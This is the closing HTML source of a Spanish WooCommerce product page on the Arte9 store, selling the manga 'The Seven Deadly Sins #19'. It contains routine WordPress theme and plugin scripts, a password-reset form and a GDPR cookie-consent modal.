            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Manga","@id":"https:\/\/arte9.com\/categoria-producto\/manga\/"}},{"@type":"ListItem","position":3,"item":{"name":"Manga - Norma","@id":"https:\/\/arte9.com\/categoria-producto\/manga\/manganorma\/"}},{"@type":"ListItem","position":4,"item":{"name":"THE SEVEN DEADLY SINS #19","@id":"https:\/\/arte9.com\/producto\/the-seven-deadly-sins-19\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/the-seven-deadly-sins-19\/#product","name":"THE SEVEN DEADLY SINS #19","url":"https:\/\/arte9.com\/producto\/the-seven-deadly-sins-19\/","description":"JERICHO HUYE DE LA MUERTE\u2026 \u00a1PERO SE DA DE BRUCES CONTRA ELLA! Despu\u00e9s de tanto tiempo, llega el ansiado reencuentro de Jericho con Elaine. \u00a1Pero su resurrecci\u00f3n la ha causado el conjuro de un demonio! Para salvar a la mujer que ama, Ban se dispone a desafiar a Galand y a Melascula, de los Diez Mandamientos. \u00a1Sin embargo, en ese combate, hay un punto desprotegido que le traer\u00e1 la muerte al no-muerto!","image":"https:\/\/arte9.com\/wp-content\/uploads\/2021\/01\/Thesevendeadly19.jpg","sku":9690,"offers":[{"@type":"Offer","price":"8.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"8.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/the-seven-deadly-sins-19\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"the-seven-deadly-sins-19","post_type":"product","name":"the-seven-deadly-sins-19","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/the-seven-deadly-sins-19"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"9690","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
